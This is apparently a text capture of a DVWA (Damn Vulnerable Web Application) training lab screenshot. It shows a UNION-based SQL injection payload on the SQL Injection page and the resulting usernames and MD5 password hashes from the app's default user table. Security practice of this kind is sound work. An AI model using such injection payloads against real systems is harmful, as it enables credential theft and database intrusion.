 Damn Vulnerable Web Ap
Not secure
192.168.66.120/dvwa/vulnerabilities/sqli/?id=1+UNION+SELECT+user%2Cpassword+FROM+user…
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1 UNION SELECT user,password FROM users#
First name: admin
Surname: admin
ID: 1 UNION SELECT user,password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1 UNION SELECT user,password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1 UNION SELECT user,password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1 UNION SELECT user,password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1 UNION SELECT user,password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: medium
PHPIDS: disabled
View Source
View Help
Damn Vulnerable Web Application (DVWA) v1.0.7